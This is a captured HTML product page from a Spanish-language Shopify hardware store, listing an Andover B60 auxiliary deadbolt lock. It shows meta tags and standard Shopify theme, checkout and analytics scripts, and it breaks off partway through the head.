

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torotuproyecto.com/products/22201
body_size: 17706
content:
<!doctype html>
<html class="no-js" lang="es">
<head>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  

  <!-- Title and description ================================================== -->
  <title>
  CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA &ndash; torotuprojecto
  </title>

  
  <meta name="description" content="Cerradura de seguridad auxiliar llave/cruceta. Para puertas de madera o metálicas. ANSI/BHMA A156.36-2010 Grado 1 . ANSI/BHMA A156.40-2015 Grado AAA en seguridad, durabilidad y acabado. Certificación Cortafuego 3hrs UL. Cilindro de 5 pines. Anti-golpes y anti-manipulación. Instalación fácil. Incluye 2 llaves. Uso resid">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="torotuprojecto">
<meta property="og:url" content="https://torotuproyecto.com/products/22201">
<meta property="og:title" content="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
<meta property="og:type" content="product">
<meta property="og:description" content="Cerradura de seguridad auxiliar llave/cruceta. Para puertas de madera o metálicas. ANSI/BHMA A156.36-2010 Grado 1 . ANSI/BHMA A156.40-2015 Grado AAA en seguridad, durabilidad y acabado. Certificación Cortafuego 3hrs UL. Cilindro de 5 pines. Anti-golpes y anti-manipulación. Instalación fácil. Incluye 2 llaves. Uso resid">

  <meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://torotuproyecto.com/cdn/shop/products/022201_1200x1200.jpg?v=1623691325"><meta property="og:image" content="http://torotuproyecto.com/cdn/shop/products/022201_Page_1_1200x1200.jpg?v=1626805911"><meta property="og:image" content="http://torotuproyecto.com/cdn/shop/products/022201_Page_2_1200x1200.jpg?v=1626805912">
<meta property="og:image:secure_url" content="https://torotuproyecto.com/cdn/shop/products/022201_1200x1200.jpg?v=1623691325"><meta property="og:image:secure_url" content="https://torotuproyecto.com/cdn/shop/products/022201_Page_1_1200x1200.jpg?v=1626805911"><meta property="og:image:secure_url" content="https://torotuproyecto.com/cdn/shop/products/022201_Page_2_1200x1200.jpg?v=1626805912">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
<meta name="twitter:description" content="Cerradura de seguridad auxiliar llave/cruceta. Para puertas de madera o metálicas. ANSI/BHMA A156.36-2010 Grado 1 . ANSI/BHMA A156.40-2015 Grado AAA en seguridad, durabilidad y acabado. Certificación Cortafuego 3hrs UL. Cilindro de 5 pines. Anti-golpes y anti-manipulación. Instalación fácil. Incluye 2 llaves. Uso resid">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://torotuproyecto.com/products/22201">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#e42c00">

  <!-- CSS ================================================== -->
  <link href="//torotuproyecto.com/cdn/shop/t/8/assets/timber.scss.css?v=60505238953219486241759332665" rel="stylesheet" type="text/css" media="all" />
  <link href="//torotuproyecto.com/cdn/shop/t/8/assets/theme.scss.css?v=89090049451752494311759332664" rel="stylesheet" type="text/css" media="all" />
  <link href="//torotuproyecto.com/cdn/shop/t/8/assets/slippry.css?v=170886618095846702631648855439" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Agregar al carrito",
        soldOut: "Agotado",
        unavailable: "No disponible",
        zoomClose: "Cerrar (esc)",
        zoomPrev: "Anterior (tecla de flecha izquierda)",
        zoomNext: "Siguiente (tecla de flecha derecha)",
        addressError: "No se puede encontrar esa dirección",
        addressNoResults: "No results for that address",
        addressQueryLimit: "Se ha excedido el límite de uso de la API de Google . Considere la posibilidad de actualizar a un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePlan Premium\u003c\/a\u003e.",
        authError: "Hubo un problema de autenticación con su cuenta de Google Maps API."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: false,
        baseFontSize: '16px',
        headerBaseFontSize: '34px',
        accentFontSize: '17px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50996084936/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://torotuproyecto.com/products/22201.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ae14b8874532a55d5112e5faa448abe5","betas":["rich-media-storefront-analytics"],"domain":"torotuproyecto.com","predictiveSearch":true,"shopId":50996084936,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "toroyourproject.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"0402_Gabriel_Copy of Minimal","id":128984481992,"schema_name":"Minimal","schema_version":"12.2.2","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "torotuproyecto.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//torotuproyecto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//torotuproyecto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//torotuproyecto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//torotuproyecto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//torotuproyecto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//torotuproyecto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=toroyourproject.myshopify.com\u0026external-type=shopify\u0026shop=toroyourproject.myshopify.com","\/\/cdn.shopify.com\/proxy\/703325c426f3f528b7403e0b91878faa8796af0e9c03c60f6589819639dabe67\/tabs.tkdigital.dev\/scripts\/ne_smart_tabs_06c90e96dcaceeefe5300e3362a03459.js?shop=toroyourproject.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50996084936,"offset":-18000,"reqid":"e809765f-1559-4e65-a9f5-1df3c360c881-1769754474","pageurl":"torotuproyecto.com\/products\/22201","u":"4609376e9043","p":"product","rtyp":"product","rid":6868381204680};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//torotuproyecto.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://torotuproyecto.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://torotuproyecto.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://torotuproyecto.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//torotuproyecto.com/cdn/shop/t/8/assets/jquery-2.2.3.min.js?v=58211863146907186831648855425" type="text/javascript"></script>

  <script src="//torotuproyecto.com/cdn/shop/t/8/assets/lazysizes.min.js?v=155223123402716617051648855427" async="async"></script>
  <script src="//torotuproyecto.com/cdn/shop/t/8/assets/slippry.min.js?v=183052301146984284261648855439" ></script>

  
  

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50996084936,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50996084936,storefrontBaseUrl: "https://torotuproyecto.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"torotuprojecto","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"toroyourproject.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/torotuproyecto.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA","vendor":"toroyourproject","id":"6868381204680","untranslatedTitle":"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA","url":"\/products\/22201","type":""},"id":"40317080993992","image":{"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201.jpg?v=1623691325"},"sku":"022201","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://torotuproyecto.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"50996084936","storefrontBaseUrl":"https:\/\/torotuproyecto.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA\",\"vendor\":\"toroyourproject\",\"id\":\"6868381204680\",\"untranslatedTitle\":\"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA\",\"url\":\"\/products\/22201\",\"type\":\"\"},\"id\":\"40317080993992\",\"image\":{\"src\":\"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201.jpg?v=1623691325\"},\"sku\":\"022201\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6868381204680,"gid":"gid:\/\/shopify\/Product\/6868381204680","vendor":"toroyourproject","type":"","handle":"22201","variants":[{"id":40317080993992,"price":0,"name":"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA","public_title":null,"sku":"022201"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6868381204680,"requestId":"e809765f-1559-4e65-a9f5-1df3c360c881-1769754474"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
